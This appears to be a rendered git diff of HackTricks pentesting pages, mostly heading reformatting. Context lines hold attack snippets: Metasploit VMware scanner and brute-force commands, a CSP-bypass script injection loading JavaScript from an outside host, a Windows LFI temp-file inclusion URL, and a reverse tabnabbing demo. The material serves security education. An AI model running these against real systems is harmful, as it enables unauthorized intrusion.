# PHP 5.2.3 - Win32std ext Protections Bypass
|
||||
|
||||
From [http://blog.safebuff.com/2016/05/06/disable-functions-bypass/](http://blog.safebuff.com/2016/05/06/disable-functions-bypass/)
|
||||
|
||||
|
||||
@ -1,6 +1,7 @@
|
||||
# PHP 5.2.4 and 5.2.5 PHP cURL
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
# PHP 5.2.4 and 5.2.5 PHP cURL
|
||||
|
||||
From [http://blog.safebuff.com/2016/05/06/disable-functions-bypass/](http://blog.safebuff.com/2016/05/06/disable-functions-bypass/)
|
||||
|
||||
|
||||
@ -1,6 +1,7 @@
|
||||
# PHP <= 5.2.9 on windows
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
# PHP <= 5.2.9 on windows
|
||||
|
||||
From [http://blog.safebuff.com/2016/05/06/disable-functions-bypass/](http://blog.safebuff.com/2016/05/06/disable-functions-bypass/)
|
||||
|
||||
|
||||
@ -1,6 +1,7 @@
|
||||
# PHP Perl Extension Safe_mode Bypass Exploit
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
# PHP Perl Extension Safe_mode Bypass Exploit
|
||||
|
||||
From [http://blog.safebuff.com/2016/05/06/disable-functions-bypass/](http://blog.safebuff.com/2016/05/06/disable-functions-bypass/)
|
||||
|
||||
|
||||
@ -1,6 +1,6 @@
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
# PHP safe_mode bypass via proc_open and custom environment Exploit
|
||||
|
||||
# PHP safe_mode bypass via proc_open\(\) and custom environment Exploit
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
From [http://blog.safebuff.com/2016/05/06/disable-functions-bypass/](http://blog.safebuff.com/2016/05/06/disable-functions-bypass/)
|
||||
|
||||
|
||||
@ -1,7 +1,7 @@
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
# via mem
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
From [http://blog.safebuff.com/2016/05/06/disable-functions-bypass/](http://blog.safebuff.com/2016/05/06/disable-functions-bypass/)
|
||||
|
||||
```php
|
||||
|
||||
@ -1,6 +1,7 @@
|
||||
# PHP 5.2.4 ionCube extension Exploit
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
# PHP 5.2.4 ionCube extension Exploit
|
||||
|
||||
```php
|
||||
<?php
|
||||
|
||||
@ -1,7 +1,7 @@
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
# PHP 5.x Shellshock Exploit
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
From [http://blog.safebuff.com/2016/05/06/disable-functions-bypass/](http://blog.safebuff.com/2016/05/06/disable-functions-bypass/)
|
||||
|
||||
```php
|
||||
|
||||
@ -1,7 +1,9 @@
|
||||
# VMware ESX / vCenter Pentesting
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
# Enumeration
|
||||
## Enumeration
|
||||
|
||||
```bash
|
||||
nmap -sV --script "http-vmware-path-vuln or vmware-version" -p <PORT> <IP>
|
||||
@ -9,7 +11,7 @@ msf> use auxiliary/scanner/vmware/esx_fingerprint
|
||||
msf> use auxiliary/scanner/http/ms15_034_http_sys_memory_dump
|
||||
```
|
||||
|
||||
# Bruteforce
|
||||
## Bruteforce
|
||||
|
||||
```bash
|
||||
msf> auxiliary/scanner/vmware/vmware_http_login
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# CSP Bypass via Self + Unsafe Inline with Iframes
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
A configuration such as:
|
||||
@ -10,7 +12,7 @@ Prohibits usage of any functions that execute code transmitted as a string. For
|
||||
|
||||
Any content from external sources is also blocked, including images, CSS, WebSockets, and, especially, JS
|
||||
|
||||
### Via Text & Images
|
||||
## Via Text & Images
|
||||
|
||||
It's observed that modern browsers convert images and texts into HTML to enhance their display (e.g., setting backgrounds, centering, etc.). Consequently, if an image or text file, such as `favicon.ico` or `robots.txt`, is opened via an `iframe`, it's rendered as HTML. Notably, these pages often lack CSP headers and may not include X-Frame-Options, enabling the execution of arbitrary JavaScript from them:
|
||||
|
||||
@ -23,7 +25,7 @@ script.src = "//example.com/csp.js"
|
||||
window.frames[0].document.head.appendChild(script)
|
||||
```
|
||||
|
||||
### Via Errors
|
||||
## Via Errors
|
||||
|
||||
Similarly, error responses, like text files or images, typically come without CSP headers and might omit X-Frame-Options. Errors can be induced to load within an iframe, allowing for the following actions:
|
||||
|
||||
|
||||
@ -767,7 +767,7 @@ Take a look to [this POST about **how to try to exploit the \_\_ViewState parame
|
||||
To mitigate the risks associated with deserialization in .Net:
|
||||
|
||||
- **Avoid allowing data streams to define their object types.** Utilize `DataContractSerializer` or `XmlSerializer` when possible.
|
||||
- **For `JSON.Net`, set `TypeNameHandling` to `None`:** %%%TypeNameHandling = TypeNameHandling.None%%%
|
||||
- **For `JSON.Net`, set `TypeNameHandling` to `None`:** `TypeNameHandling = TypeNameHandling.None`
|
||||
- **Avoid using `JavaScriptSerializer` with a `JavaScriptTypeResolver`.**
|
||||
- **Limit the types that can be deserialized**, understanding the inherent risks with .Net types, such as `System.IO.FileInfo`, which can modify server files' properties, potentially leading to denial of service attacks.
|
||||
- **Be cautious with types having risky properties**, like `System.ComponentModel.DataAnnotations.ValidationException` with its `Value` property, which can be exploited.
|
||||
|
||||
@ -1,8 +1,10 @@
|
||||
# Basic Java Deserialization with ObjectInputStream readObject
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
In this POST it's going to be explained an example using `java.io.Serializable`.
|
||||
|
||||
# Serializable
|
||||
## Serializable
|
||||
|
||||
The Java `Serializable` interface (`java.io.Serializable` is a marker interface your classes must implement if they are to be **serialized** and **deserialized**. Java object serialization (writing) is done with the [ObjectOutputStream](http://tutorials.jenkov.com/java-io/objectoutputstream.html) and deserialization (reading) is done with the [ObjectInputStream](http://tutorials.jenkov.com/java-io/objectinputstream.html).
|
||||
|
||||
@ -82,7 +84,7 @@ public class TestDeserialization {
|
||||
}
|
||||
```
|
||||
|
||||
## Conclusion
|
||||
### Conclusion
|
||||
|
||||
As you can see in this very basic example, the "vulnerability" here appears because the **readObject** function is **calling other vulnerable functions**.
|
||||
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Exploiting __VIEWSTATE Knowing the Secret
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
**Check the amazing post from** [**https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/**](https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/)
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Java JSF ViewState Deserialization
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Check the posts:
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# LFI to RCE via PHPInfo
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
To exploit this vulnerability you need: **A LFI vulnerability, a page where phpinfo() is displayed, "file_uploads = on" and the server has to be able to write in the "/tmp" directory.**
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# LFI to RCE via Temporary File Uploads
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
**Check the full details of this technique in [https://gynvael.coldwind.pl/download.php?f=PHP_LFI_rfc1867_temporary_files.pdf](https://gynvael.coldwind.pl/download.php?f=PHP_LFI_rfc1867_temporary_files.pdf)**
|
||||
@ -11,7 +13,7 @@ When a **PHP** engine receives a **POST request** containing files formatted acc
|
||||
|
||||
The challenge for unauthorized access lies in predicting the temporary file's name, which is intentionally randomized.
|
||||
|
||||
#### Exploitation on Windows Systems
|
||||
### Exploitation on Windows Systems
|
||||
|
||||
On Windows, PHP generates temporary file names using the `GetTempFileName` function, resulting in a pattern like `<path>\<pre><uuuu>.TMP`. Notably:
|
||||
|
||||
@ -27,7 +29,7 @@ http://site/vuln.php?inc=c:\windows\temp\php<<
|
||||
|
||||
In certain situations, a more specific mask (like `php1<<` or `phpA<<`) might be required. One can systematically try these masks to discover the uploaded temporary file.
|
||||
|
||||
#### Exploitation on GNU/Linux Systems
|
||||
### Exploitation on GNU/Linux Systems
|
||||
|
||||
For GNU/Linux systems, the randomness in temporary file naming is robust, rendering the names neither predictable nor susceptible to brute force attacks. Further details can be found in the referenced documentation.
|
||||
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Cookie Bomb
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
**`Cookie bomb`** involves **adding a significant number of large cookies to a domain and its subdomains targeting a user**. This action results in the victim **sending oversized HTTP requests** to the server, which are subsequently **rejected by the server**. The consequence of this is the induction of a Denial of Service (DoS) specifically targeted at a user within that domain and its subdomains.
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Cookie Jar Overflow
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
The browsers have a **limit on the number of cookies** that they can store for a page. Then, if for some reason you need to **make a cookie disappear**, you can **overflow the cookie jar** as the oldest ones will be deleted before:
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# IDOR (Insecure Direct Object Reference)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
**Check the post: [https://medium.com/@vickieli/how-to-find-more-idors-ae2db67c9489](https://medium.com/@vickieli/how-to-find-more-idors-ae2db67c9489)**
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# SQL Login Bypass Payloads
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# Reverse Tab Nabbing
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Description
|
||||
## Description
|
||||
|
||||
In a situation where an **attacker** can **control** the **`href`** argument of an **`<a`** tag with the attribute **`target="_blank" rel="opener"`** that is going to be clicked by a victim, the **attacker** **point** this **link** to a web under his control (a **malicious** **website**). Then, once the **victim clicks** the link and access the attackers website, this **malicious** **website** will be able to **control** the **original** **page** via the javascript object **`window.opener`**.\
|
||||
If the page doesn't have **`rel="opener"` but contains `target="_blank"` it also doesn't have `rel="noopener"`** it might be also vulnerable.
|
||||
@ -9,21 +11,21 @@ A regular way to abuse this behaviour would be to **change the location of the o
|
||||
|
||||
However, note that as the **attacker now can control the window object of the original website** he can abuse it in other ways to perform **stealthier attacks** (maybe modifying javascript events to ex-filtrate info to a server controlled by him?)
|
||||
|
||||
# Overview
|
||||
## Overview
|
||||
|
||||
## With back link
|
||||
### With back link
|
||||
|
||||
Link between parent and child pages when prevention attribute is not used:
|
||||
|
||||

|
||||
|
||||
## Without back link
|
||||
### Without back link
|
||||
|
||||
Link between parent and child pages when prevention attribute is used:
|
||||
|
||||

|
||||
|
||||
## Examples <a href="#examples" id="examples"></a>
|
||||
### Examples <a href="#examples" id="examples"></a>
|
||||
|
||||
Create the following pages in a folder and run a web server with `python3 -m http.server`\
|
||||
Then, **access** `http://127.0.0.1:8000/`vulnerable.html, **click** on the link and note how the **original** **website** **URL** **changes**.
|
||||
@ -58,7 +60,7 @@ Then, **access** `http://127.0.0.1:8000/`vulnerable.html, **click** on the link
|
||||
</html>
|
||||
```
|
||||
|
||||
## Accessible properties <a href="#accessible-properties" id="accessible-properties"></a>
|
||||
### Accessible properties <a href="#accessible-properties" id="accessible-properties"></a>
|
||||
|
||||
In the scenario where a **cross-origin** access occurs (access across different domains), the properties of the **window** JavaScript class instance, referred to by the **opener** JavaScript object reference, that can be accessed by a malicious site are limited to the following:
|
||||
|
||||
@ -72,7 +74,7 @@ In the scenario where a **cross-origin** access occurs (access across different
|
||||
|
||||
However, in instances where the domains are identical, the malicious site gains access to all properties exposed by the [**window**](https://developer.mozilla.org/en-US/docs/Web/API/Window) JavaScript object reference.
|
||||
|
||||
# Prevention
|
||||
## Prevention
|
||||
|
||||
Prevention information are documented into the [HTML5 Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/HTML5_Security_Cheat_Sheet.html#tabnabbing).
|
||||
|
||||
|
||||
Some files were not shown because too many files have changed in this diff Show More
Loading…
x
Reference in New Issue
Block a user